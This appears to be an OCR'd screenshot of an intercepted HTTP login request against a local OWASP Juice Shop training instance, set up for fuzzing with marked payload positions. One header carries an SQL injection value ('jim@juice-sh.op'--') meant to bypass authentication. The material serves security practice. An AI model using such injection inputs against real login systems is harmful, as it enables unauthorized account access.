 1 POST /rest/user/login HTTP/1.1
2 Host: 127.0.0.1:3000
3 Content-Length: 51
4 sec-ch-ua: "Chromium";v="123", "Not:A-Brand";v="8"
5 Accept: application/json, text/plain, */*
6 Content-Type: application/json
7 X-User-Email: jim@juice-sh.op'--
8 sec-ch-ua-mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/123.0.6312.58 Safari/537.36
10 sec-ch-ua-platform: "Linux"
11 Origin: http://127.0.0.1:3000
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: http://127.0.0.1:3000/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Cookie: cookieconsent_status=dismiss; welcomebanner_status=dismiss; continueCodeFindIt=
gQ0M14zEt5umINCoiDuwHgIbuW2cmluYxIyBcbntWRSkXuEgUwvi1EZl7JRK; continueCodeFixIt=
MXq40APOhWumiosJtQuLCei7uP6ImeuW0ijBInEh2XC87hZRHjEtn6xnOewm; language=fr_FR; continueCode=
Y3h5t2IwCXspiPSZHKtRcWIoT4CRs9Fei2fDSYUJH7hqt8I3TqC2sbFzUpH3buyyhMQtxPc7bIWNTmjs9aFO7fPzHWku
NWhxLtoZIg8TVlCYvFjzia3SMJtB3ceYTQnfwxS2pUyRu6LhEMtpzc9DCx1syRirXflkSBDUoLHM2uwzhBDtzDcv7IY9
19 Connection: close
20
21 {"email":"§id§","password":"OY8rMnww$*9VFYE§59-!Fg1L6t&6"}